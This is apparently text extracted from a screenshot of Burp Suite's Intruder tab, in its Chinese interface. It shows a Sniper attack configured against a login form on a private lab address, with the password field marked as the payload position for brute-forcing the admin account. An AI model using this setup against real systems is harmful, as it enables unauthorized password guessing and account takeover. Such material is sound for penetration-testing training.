 位置 payload 资源池 设置
选择攻击类型:
开始攻击
攻击类型: 狙击手-单个payload(Sniper)
Payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://192.168.157.132
更新Host报头来匹配目标
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
刷新
1 POST /login.php HTTP/1.1
2 Host: 192.168.157.132
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.157.132
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36 Edg/126.0.0.0
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.157.132/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: PHPSESSID=sr8tlaipdc4vgfuall5t4u7t02
14 Connection: close
15
16 username=admin&password=§12345§